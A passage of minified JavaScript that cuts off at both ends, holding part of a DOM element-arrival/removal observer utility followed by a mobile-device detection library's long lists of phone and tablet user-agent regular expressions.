x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
